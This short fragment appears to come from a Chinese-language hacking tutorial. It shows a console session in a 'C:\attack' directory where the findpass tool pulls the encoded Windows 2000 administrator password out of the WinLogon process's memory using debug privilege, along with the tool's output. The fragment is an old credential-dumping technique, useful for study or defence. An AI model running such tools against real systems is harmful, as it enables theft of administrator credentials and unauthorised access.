 找出Windows 2000的密码，如图4所示。
C:\attack>findpass gfzx-main administrator 256
To Find Password in the Winlogon process
Usage: findpass DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 256 <0x00000100>.
To find gfzx-main\administrator password in process 256
The encoded password is found at 0x010f0800 and has a length of 10.
The logon information is: gfzx-main/administrator/
The hash byte is: 0xc3.